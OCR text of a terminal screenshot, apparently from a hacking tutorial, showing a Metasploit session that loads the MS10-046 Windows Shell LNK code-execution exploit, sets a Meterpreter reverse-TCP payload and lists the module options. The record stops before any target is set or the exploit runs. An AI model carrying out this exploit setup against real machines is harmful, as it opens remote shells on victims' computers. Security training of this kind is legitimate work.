 Shell No. 1
File Actions Edit View Help
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search ms10-046
CYBER WEAPONS LAB FORUM META
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/browser/ms10_046_shortcut_icon_dllloader 2010-07-16 excellent No Microsoft Windows Shell LNK Code Execution
1 exploit/windows/fileformat/ms15_020_shortcut_icon_dllloader 2015-03-10 excellent No Microsoft Windows Shell LNK Code Execution
2 exploit/windows/smb/ms10_046_shortcut_icon_dllloader 2010-07-16 excellent No Microsoft Windows Shell LNK Code Execution
3 exploit/windows/smb/ms15_020_shortcut_icon_dllloader 2015-03-10 excellent No Microsoft Windows Shell LNK Code Execution
Interact with a module by name or index. For example info 3, use 3 or use exploit/windows/smb/ms15_020_shortcut_icon_dllloader
msf6 > use exploit windows/broser/ms10_046_shortcut_icond_dllloader
[-] No results from search
[-] Failed to load module: exploit
msf6 > use exploit windows/browser/ms10_046_shortcut_icon_dllloader
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/browser/ms10_046_shortcut_icon_dllloader 2010-07-16 excellent No Microsoft Windows Shell LNK Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
[*] Using exploit/windows/browser/ms10_046_shortcut_icon_dllloader
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > show options
Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0
isten on all addresses.
SRVPORT 80 yes The daemon port to listen on (do not change)
SSLCert no Path to a custom SSL certificate (default is randomly generated)
UNCHOST no The host portion of the UNC path to provide to clients (ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change).